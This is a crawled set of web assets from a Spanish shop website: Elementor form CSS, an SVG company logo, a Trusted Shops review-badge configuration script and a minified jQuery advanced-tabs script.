--e-global-typography-accent-font-weight );}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group > label, .elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29936 .elementor-element.elementor-element-9e7db6f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-29936{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-29936 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-29936 .dialog-close-button{display:flex;}#elementor-popup-modal-29936 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-29936 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-29936 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29936 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg
body_size: 8128
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Grupo_658" x="0px" y="0px" viewBox="0 0 192.4 50" style="enable-background:new 0 0 192.4 50;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#857140;}	.st2{clip-path:url(#SVGID_00000102503874905972116890000013760254091824441242_);}</style><g id="Grupo_654">	<g id="Grupo_656">		<path id="Trazado_305" class="st0" d="M84.3,34.8h0.6c0-1-0.2-2-0.7-2.9c-0.3-0.8-0.9-1.4-1.5-1.9c-0.7-0.5-1.4-0.9-2.2-1.1   c-0.9-0.2-1.8-0.4-2.8-0.3c-0.8,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.4-2.2,0.9c-0.7,0.4-1.2,1-1.6,1.6c-0.4,0.8-0.7,1.6-0.6,2.5   c0,0.9,0.2,1.7,0.6,2.4c0.4,0.6,0.9,1.1,1.6,1.5c0.7,0.4,1.5,0.7,2.2,0.9c0.8,0.2,1.6,0.4,2.5,0.6c0.8,0.2,1.6,0.4,2.4,0.6   c0.8,0.2,1.6,0.4,2.3,0.8c0.7,0.3,1.3,0.8,1.7,1.4c0.5,0.7,0.7,1.6,0.7,2.4c0,0.8-0.2,1.6-0.6,2.3c-0.4,0.6-0.9,1.2-1.5,1.5   c-0.7,0.4-1.4,0.7-2.1,0.9c-0.8,0.2-1.6,0.3-2.4,0.3c-1,0-2-0.1-3-0.3c-0.9-0.2-1.7-0.6-2.3-1.2c-0.7-0.6-1.2-1.3-1.5-2.1   c-0.4-1-0.6-2.1-0.5-3.1h-0.6c0,1.1,0.1,2.3,0.5,3.3c0.4,0.9,0.9,1.6,1.7,2.3c0.8,0.6,1.6,1,2.5,1.3C75.9,49.9,77,50,78,50   c0.9,0,1.7-0.1,2.6-0.3c0.8-0.2,1.6-0.5,2.3-0.9c0.7-0.4,1.2-1,1.7-1.7c0.4-0.8,0.7-1.6,0.6-2.5c0-0.9-0.2-1.8-0.6-2.5   c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.4-1.4-0.7-2.2-0.9c-0.8-0.2-1.7-0.5-2.7-0.7c-0.9-0.2-1.7-0.4-2.6-0.6c-0.8-0.2-1.5-0.4-2.3-0.8   c-0.6-0.3-1.2-0.8-1.6-1.3c-0.4-0.7-0.6-1.4-0.6-2.2c0-0.8,0.2-1.6,0.6-2.3c0.4-0.6,0.9-1.1,1.5-1.5c0.6-0.4,1.4-0.6,2.1-0.7   c0.7-0.1,1.5-0.2,2.2-0.2c0.9,0,1.7,0.1,2.6,0.3c0.8,0.2,1.5,0.5,2.1,1c0.6,0.5,1.1,1.1,1.4,1.7C84.1,33,84.3,33.9,84.3,34.8"></path>		<path id="Trazado_306" class="st0" d="M100,42.3h-10l5-12.6h0.1L100,42.3z M89.8,42.8h10.4l2.7,6.7h0.6l-8.1-20.4h-0.7l-8.3,20.4   h0.6L89.8,42.8z M98.1,23.5h-0.8l-3.8,4.1h0.4L98.1,23.5z"></path>		<path id="Trazado_307" class="st0" d="M105,29.1v20.4h0.6V29.8h0.1l14,19.7h0.9V29.1h-0.6v19.7h-0.1l-14-19.7H105z"></path>		<path id="Trazado_308" class="st0" d="M141.2,41.5h-0.6c-0.1,1.1-0.4,2.1-0.9,3.1c-0.4,0.9-1,1.8-1.7,2.5   c-0.7,0.7-1.6,1.3-2.5,1.7c-1,0.4-2.2,0.6-3.3,0.6c-1.3,0-2.5-0.3-3.7-0.8c-1-0.5-2-1.3-2.7-2.2c-0.8-0.9-1.3-2-1.7-3.2   c-0.4-1.2-0.6-2.5-0.6-3.7c0-1.1,0.2-2.3,0.5-3.4c0.3-1.2,0.8-2.3,1.5-3.3c0.7-1,1.7-1.9,2.8-2.5c1.3-0.7,2.8-1.1,4.3-1   c1,0,2,0.2,3,0.5c0.9,0.3,1.7,0.8,2.3,1.4c0.6,0.5,1.2,1.2,1.6,1.9c0.4,0.7,0.6,1.4,0.7,2.2h0.6c0-0.7-0.2-1.4-0.5-2.1   c-0.4-0.8-0.9-1.5-1.5-2.1c-0.7-0.7-1.6-1.3-2.5-1.7c-1.1-0.5-2.3-0.7-3.5-0.7c-1.5,0-3.1,0.3-4.4,1c-1.2,0.6-2.2,1.5-3,2.6   c-0.8,1.1-1.3,2.3-1.7,3.5c-0.3,1.2-0.5,2.5-0.5,3.8c0,1.4,0.2,2.9,0.7,4.2c0.4,1.2,1.1,2.3,1.9,3.3c0.8,0.9,1.8,1.7,2.9,2.2   c1.2,0.5,2.5,0.8,3.7,0.8c1.2,0,2.4-0.2,3.5-0.6c1-0.4,1.9-1,2.7-1.7c0.8-0.8,1.4-1.7,1.9-2.7C140.7,43.9,141,42.7,141.2,41.5"></path>		<path id="Trazado_309" class="st0" d="M144.2,39.2h14.3v10.4h0.6V29.1h-0.6v9.5h-14.3v-9.5h-0.6v20.4h0.6L144.2,39.2z"></path>		<path id="Trazado_310" class="st0" d="M162.3,49v-9.8h12.2v-0.6h-12.2v-8.9h13v-0.6h-13.6v20.4h13.7V49L162.3,49z"></path>		<path id="Trazado_311" class="st0" d="M192.4,49h-14.5l14.3-19.1v-0.8h-14v0.6h13.5l-14.2,19.1v0.8h15V49z"></path>		<path id="Trazado_312" class="st0" d="M77.1,0.5l-8.2,20.4H71l2.5-6.3h9.3l2.5,6.3h2.1l-8-20.4H77.1z M74,12.9l4.1-10.5l3.9,10.5   H74z"></path>		<path id="Trazado_313" class="st0" d="M89.4,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L89.4,0.5z    M91.4,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L91.4,10.2z"></path>		<path id="Trazado_314" class="st0" d="M106.7,0.5v1.7h7.1v18.8h1.9V2.2h7.1V0.5H106.7z"></path>		<path id="Trazado_315" class="st0" d="M124.8,0.5v13.1c0,1,0.1,2,0.4,3c0.3,0.9,0.8,1.7,1.4,2.5c0.7,0.7,1.5,1.3,2.5,1.7   c1.2,0.4,2.4,0.6,3.6,0.6c1.2,0,2.5-0.2,3.6-0.6c0.9-0.4,1.8-0.9,2.5-1.7c0.6-0.7,1.1-1.5,1.4-2.5c0.3-1,0.5-2,0.5-3V0.5h-1.9   v12.6c0,1-0.1,2-0.4,3c-0.2,0.8-0.6,1.5-1.2,2c-0.5,0.5-1.2,0.9-1.9,1.1c-0.8,0.2-1.7,0.4-2.5,0.3c-0.9,0-1.7-0.1-2.5-0.3   c-0.7-0.2-1.4-0.6-1.9-1.1c-0.5-0.6-0.9-1.3-1.2-2c-0.3-1-0.4-2-0.4-3V0.5H124.8z"></path>		<path id="Trazado_316" class="st0" d="M144.9,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L144.9,0.5z    M146.8,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L146.8,10.2z"></path>		<path id="Trazado_317" class="st0" d="M163.1,10.7c0,1.4,0.2,2.7,0.6,4c0.4,1.2,1,2.4,1.8,3.4c0.8,1,1.8,1.8,3,2.3   c1.3,0.6,2.8,0.9,4.2,0.9c1.4,0,2.9-0.3,4.2-0.9c1.2-0.6,2.2-1.4,3-2.3c0.8-1,1.4-2.1,1.8-3.4c0.4-1.3,0.6-2.7,0.6-4   c0-1.4-0.2-2.7-0.6-4c-0.4-1.2-1-2.4-1.8-3.4c-0.8-1-1.8-1.8-3-2.3c-1.3-0.6-2.8-0.9-4.2-0.9c-1.5,0-2.9,0.3-4.2,0.9   c-1.2,0.5-2.2,1.3-3,2.3c-0.8,1-1.4,2.1-1.8,3.4C163.3,8,163.1,9.3,163.1,10.7 M165.1,10.7c0-1.1,0.1-2.2,0.4-3.3   c0.3-1,0.8-2,1.4-2.9c0.6-0.9,1.5-1.6,2.4-2.1c1.1-0.5,2.3-0.8,3.5-0.8c1.2,0,2.4,0.2,3.5,0.8c0.9,0.5,1.8,1.2,2.4,2.1   c0.6,0.9,1.1,1.8,1.4,2.9c0.3,1.1,0.5,2.2,0.5,3.3c0,1.1-0.2,2.2-0.5,3.3c-0.3,1-0.7,2-1.4,2.9c-0.6,0.9-1.4,1.5-2.4,2   c-1.1,0.5-2.3,0.8-3.5,0.8c-1.2,0-2.4-0.2-3.5-0.8c-0.9-0.5-1.8-1.2-2.4-2c-0.6-0.9-1.1-1.9-1.4-2.9   C165.2,12.9,165.1,11.8,165.1,10.7"></path>		<g id="Grupo_657">			<path id="Trazado_318" class="st1" d="M33,0v50l4.7-4.9L37.6,4.6L33,0z"></path>			<path id="Trazado_319" class="st1" d="M46.5,13.7v22.6l-4.6,4.8V8.9L46.5,13.7z"></path>			<path id="Trazado_320" class="st1" d="M50.8,32.2l4.5-4.5v-5.4l-4.5-4.5V32.2z"></path>			<g id="Grupo_657-2">				<g>					<defs>						<rect id="SVGID_1_" width="55.3" height="50"></rect>					</defs>					<clipPath id="SVGID_00000017499293144048759540000008187760879923837606_">						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>					</clipPath>					<g id="Grupo_656-2" style="clip-path:url(#SVGID_00000017499293144048759540000008187760879923837606_);">						<path id="Trazado_321" class="st1" d="M15.4,14c0.2-0.4,0.4-0.8,0.6-1.2C19.5,6.3,24.7,7,24.9,7l0.4-2.4       c-0.3,0-7.1-1-11.4,7.1c-0.2,0.4-0.4,0.8-0.6,1.2C9.6,19.6,7.2,24.1,1.4,24l-1,0l-0.2,1c-0.1,0.8-0.8,4.8,1.4,6.1       c1.5,1,2.9,2.1,4.2,3.3l2,1.8l0.1-7.7l-2.5,0l0,2.4c-0.3-0.2-0.6-0.5-0.9-0.7l0-2.9l-1.4,0l0,1.9c-0.1,0-0.2-0.1-0.2-0.1       c-0.3-0.2-0.5-1.4-0.4-2.6C8.9,26,11.8,20.7,15.4,14"></path>						<path id="Trazado_322" class="st1" d="M25.8,45.1c-2.2-1.9-4.4-3.8-6.8-5.5c1.8-3,4.3-7.3,4.3-7.4l-1.9-1.1       c0,0.1-3.6,6.2-5.2,8.9c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1-0.2-0.2-0.5-0.3-0.7l0,0c0-0.1-2.4-8.3-2.8-10       c-0.1-0.2-0.1-0.4-0.1-0.6l5,0.3l0.1-2.2l-5.6-0.4l-0.2,0c-0.5,0.1-0.9,0.5-1.2,0.9c-0.4,0.8-0.5,1.6-0.2,2.4       c0.2,0.9,0.9,3.3,1.6,5.6c-0.8-0.6-1.7-0.9-2.6-0.9v2c1.4,0,3.1,1.9,3.7,2.7l0.2,0.7c0.1,0.6,0.7,2.3,2.1,2.5       c0.1,0,0.2,0,0.3,0c0.9-0.1,1.6-0.6,2-1.4c2.3,1.6,4.5,3.4,6.5,5.3L25.8,45.1z"></path>						<path id="Trazado_323" class="st1" d="M17.7,23.4h4.3h0c0.6-0.1,1.1-0.4,1.5-0.9c0.4-0.7,0.4-1.6,0-2.3c-0.7-1.6-2.9-5.8-3-6       l0-0.1c-0.4-0.6-1.1-1-1.8-1.1h0c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.9,1.4-0.9,1.4l1.8,1.2c0,0,0.2-0.2,0.8-1.2       c0.5,0.9,2.2,4.3,2.8,5.6c0,0.1,0.1,0.1,0.1,0.2h-3.9V23.4z"></path>					</g>				</g>			</g>		</g>	</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4
body_size: 1207
content:
((e,t)=>{const a={shopInfo:{tsId:"XD27F70AF083FEFFB9FCA18DAD530D652",name:"arturosanchez.com",url:"arturosanchez.com",language:"es",targetMarket:"ESP",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-dd5ff660-2b34-4f16-8001-bdb1e160d858",channelId:"chl-b7c8a243-f3c1-4af6-be30-59bca878305a"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-11-05 07:44:39"},reviewSystem:{rating:{averageRating:5,averageRatingCount:1,overallRatingCount:1,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:1}},reviews:[{average:5,buyerStatement:"tienda de confianza y todo genial!",rawChangeDate:"2025-10-24T14:56:54.000Z",changeDate:"24/10/2025",transactionDate:"23/10/2025"}]},features:["PRODUCT_REVIEWS","GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/es-es/reviews/arturosanchez-com",profileUrlLegalSection:"https://www.trstd.com/es-es/reviews/arturosanchez-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/es/articles/23970864566162"},contractStartDate:"2025-06-26 00:00:00",shopkeeper:{name:"ARTURO SANCHEZ E HIJOS, S.L.",street:"Filiberto Villalobos 73",country:"ES",city:"Guijuelo",zip:"37770"},displayVariant:"full",variant:"full",twoLetterCountryCode:"ES"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-04T05:54:50.663Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/pp-advanced-tabs.min.js?ver=2.11.9
body_size: 3462
content:
!function(p){(PPAdvancedTabs=function(a){this.elem=a,this.elemClass=a.find(".pp-advanced-tabs"),this.tabs=a.find(".pp-tabs-labels .pp-advanced-tabs-title"),this.tabsResponsive=a.find(".pp-tabs-panels .pp-advanced-tabs-title"),this._init()}).prototype={settings:{},elemClass:"",_init:function(){var a=p(window);this.tabs.click(p.proxy(this._labelClick,this)),this.tabsResponsive.click(p.proxy(this._responsiveLabelClick,this)),this._responsiveCollapsed(),0<this.elem.find(".at-vertical").length&&(this._resize(),a.off("resize"+this.elemClass),a.on("resize"+this.elemClass,p.proxy(this._resize,this))),this._hashChange(),p(window).on("hashchange",p.proxy(this._hashChange,this))},_hashChange:function(){var a;location.hash&&0<p(location.hash).length&&(a=p(location.hash+".pp-tabs-label"))&&0<a.length&&(location.href="#",p("html, body").animate({scrollTop:a.parents(".pp-advanced-tabs").offset().top-50+"px"},500,function(){a.hasClass("pp-tab-active")||a.trigger("click")}))},_labelClick:function(a){var a=p(a.target).closest(".pp-tabs-label"),t=a.data("index"),s=a.closest(".pp-advanced-tabs"),e=s.data("scroll-top");a.closest(".pp-advanced-tabs-wrapper").hasClass("at-vertical")&&"yes"===e&&p("html, body").animate({scrollTop:s.offset().top},500),s.find(".pp-tabs-labels:first > .pp-tab-active").removeClass("pp-tab-active"),s.find(".pp-tabs-panels:first > .pp-tabs-panel > .pp-tab-active").removeClass("pp-tab-active"),s.find(".pp-tabs-panels:first > .pp-tabs-panel > .pp-tabs-label").removeClass("pp-tab-active"),s.find('.pp-tabs-labels:first > .pp-tabs-label[data-index="'+t+'"]').addClass("pp-tab-active"),s.find(".pp-tabs-panels:first > .pp-tabs-panel > #pp-advanced-tabs-content-"+t).addClass("pp-tab-active"),s.find('.pp-tabs-panels:first > .pp-tabs-panel > .pp-tabs-label[data-index="'+t+'"]').addClass("pp-tab-active"),p(document).trigger("ppe-tabs-switched",[s.find("#pp-advanced-tabs-content-"+t)])},_responsiveLabelClick:function(a){var t=p(a.target).closest(".pp-tabs-label"),a=t.closest(".pp-advanced-tabs"),s=t.data("index"),e=t.siblings(".pp-advanced-tabs-content"),i=a.find(".pp-advanced-tabs-content.pp-tab-active");s===i.data("index")||a.hasClass("pp-tabs-animation")||(a.addClass("pp-tabs-animation"),i.slideUp("normal"),a.find(".pp-tab-active").removeClass("pp-tab-active"),a.find('.pp-tabs-label[data-index="'+s+'"]').addClass("pp-tab-active"),e.addClass("pp-tab-active"),a.removeClass("pp-tabs-animation"),e.css("display","none"),e.slideDown("normal",function(){"undefined"!=typeof p.fn.isotope&&e.find(".pp-content-post-grid").isotope("layout"),t.offset().top<p(window).scrollTop()+100&&p("html, body").animate({scrollTop:t.offset().top-100},500,"swing"),p(document).trigger("ppe-tabs-switched",[e])}))},_resize:function(){this.elem.find(".at-vertical").each(p.proxy(this._resizeVertical,this))},_resizeVertical:function(){var a=this.elem.find(".at-vertical"),t=a.find(".pp-tabs-labels");a.find(".pp-tabs-panels").css("min-height",t.height()+"px")},_responsiveCollapsed:function(){p(window).innerWidth()<769&&(this.settings.responsiveClosed&&this.elemClass.find(".pp-tabs-panels .pp-tabs-label.pp-tab-active").trigger("click"),this.elemClass.find(".pp-tabs-panels").css("visibility","visible"))}};var a=function(a,t){new PPAdvancedTabs(a,t)};p(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&(isEditMode=!0),elementorFrontend.hooks.addAction("frontend/element_ready/pp-advanced-tabs.default",a)})}(jQuery);